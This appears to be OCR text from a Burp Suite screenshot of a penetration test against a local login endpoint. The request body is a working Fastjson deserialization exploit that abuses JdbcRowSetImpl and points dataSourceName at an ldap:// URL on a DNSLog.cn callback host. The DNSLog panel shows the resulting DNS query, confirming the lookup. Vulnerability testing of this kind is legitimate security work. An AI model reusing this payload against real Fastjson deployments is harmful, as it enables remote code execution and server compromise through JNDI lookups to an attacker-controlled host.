 DNSLog.cn
Burp Suite Professional v2024.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Compar
AppletPentester captcha-killer-modified HaE Log4j2Scan RouteVulScan xia SQL xia Liao xia Yue
1 × 2 × 3 × +
Send Cancel < ▼ > ▼
DNS Query Rec
fastjson.ubaurw.dnslog.cn
Copyrig
Request
Pretty Raw Hex \n
1 POST /user/login HTTP/1.1
2 Host: 127.0.0.1:18080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1:18080/user/login
8 Content-Type: application/json
9 Content-Length: 234
10 Origin: http://127.0.0.1:18080
11 Connection: keep-alive
12 Cookie: JSESSIONID=D0D379450D48D46235AF08DDBFB9DE13
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 {
19 "1":{
20 "@type":"java.lang.Class",
21 "val":"com.sun.rowset.JdbcRowSetImpl"
22 },
23 "2":{
24 "@type":"com.sun.rowset.JdbcRowSetImpl",
25 "dataSourceName":"ldap://fastjson.ubaurw.dnslog.cn/test",
"autoCommit":true
26 }
27 }